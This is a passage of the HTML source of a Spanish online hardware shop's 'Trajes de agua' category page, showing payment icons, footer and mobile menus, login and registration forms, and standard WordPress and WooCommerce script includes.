31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM45.933 18.833c-0.17-0.141-0.44-0.212-0.806-0.212h-0.399l-0.453 2.038h0.42c0.47 0 0.837-0.098 1.099-0.294s0.393-0.495 0.393-0.898c0-0.282-0.084-0.493-0.255-0.634zM19.428 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.894 21.873l-0.652 2.983h-1.643l1.664-7.546h4.383l-0.291 1.311h-2.736l-0.426 1.946h2.547l-0.301 1.306h-2.547zM19.832 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.724l4.125-7.576h2.009l0.792 7.577h-1.6zM28.438 18.642h-1.901l-1.368 6.214h-1.643l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332zM32.39 18.642l-1.368 6.214h-1.642l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332h-1.901zM40.442 22.193c-0.205 0.915-0.596 1.605-1.174 2.070s-1.331 0.697-2.257 0.697c-0.761 0-1.359-0.195-1.795-0.586s-0.655-0.92-0.655-1.587c0-0.248 0.027-0.485 0.081-0.712l1.055-4.764h1.642l-1.044 4.743c-0.061 0.255-0.092 0.47-0.092 0.645 0 0.612 0.339 0.918 1.018 0.918 0.442 0 0.792-0.132 1.050-0.395s0.445-0.657 0.56-1.18l1.044-4.733h1.648l-1.082 4.883zM52.801 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.664l-0.026-0.060-0.033 0.060h-1.729l-1.115-2.895h-0.641l-0.641 2.895h-1.642l1.664-7.546h1.933c0.851 0 1.49 0.175 1.917 0.527s0.641 0.865 0.641 1.543c0 0.543-0.149 1.011-0.447 1.402s-0.727 0.68-1.287 0.87l1.379 3.145 4.090-7.517h2.009l0.792 7.576h-1.599zM52.397 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306z"></path>
</svg>
<span class="screen-reader-text">Fattura</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>
<span class="screen-reader-text">Klarna</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div></div>      </div>
<div class="footer-primary pull-left">
<div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-184372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184372"><a href="https://bricoset.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-184371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-184371"><a rel="privacy-policy" href="https://bricoset.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-184370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184370"><a href="https://bricoset.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-184369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184369"><a href="https://bricoset.com/terminos-y-condiciones/">Condiciones de compra</a></li>
<li id="menu-item-184411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184411"><a href="https://bricoset.com/ofertas/">Ofertas</a></li>
<li id="menu-item-499821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499821"><a target="_blank" href="https://www.klarna.com/es/atencion-al-cliente">Klarna FAQ</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2026 © <strong><a href="https://www.creativoz.com" target="_blank">MADE WITH ❤ IN CREATIVOZ</a></strong>
</div>
</div>
</div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Ir arriba"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bricoset.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484589"><a href="https://bricoset.com/ferreteria/">FERRETERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484588"><a href="https://bricoset.com/herramientas/">HERRAMIENTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484608"><a href="https://bricoset.com/electricidad/">ELECTRICIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484618"><a href="https://bricoset.com/cerrajeria/">CERRAJERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484630"><a href="https://bricoset.com/bano-y-fontaneria/">BAÑO Y FONTANERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647227"><a href="https://bricoset.com/decoracion/">DECORACIÓN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484637"><a href="https://bricoset.com/cocina-y-mesa/">COCINA Y MESA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484642"><a href="https://bricoset.com/jardineria-y-agricultura/">JARDINERIA Y AGRICULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484650"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/">MOBILIARIO Y COMPLEMENTOS JARDIN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484678"><a href="https://bricoset.com/orden-y-limpieza/">ORDEN Y LIMPIEZA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484692"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/">PISCINA, PLAYA, CAMPING Y NIEVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484706"><a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a></li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h2 class="uppercase h3">Acceder</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a1bee9ee43" /><input type="hidden" name="_wp_http_referer" value="/trajes-de-agua/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://bricoset.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h2 class="uppercase h3">Registrarse</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>
<p>Se enviará un enlace a tu dirección de correo electrónico para establecer una nueva contraseña.</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://bricoset.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="abc75fa467" /><input type="hidden" name="_wp_http_referer" value="/trajes-de-agua/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://bricoset.com"}},{"@type":"ListItem","position":2,"item":{"name":"Trajes de agua","@id":"https://bricoset.com/trajes-de-agua/"}}]}</script>			<!-- Facebook Pixel Code -->
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=926920198006697&ev=PageView&noscript=1"
/>
</noscript>
<!-- End Facebook Pixel Code -->
<div id="message-purchased" class="  wn-extended wn-mother" style="display: none;">
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/bricoset.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
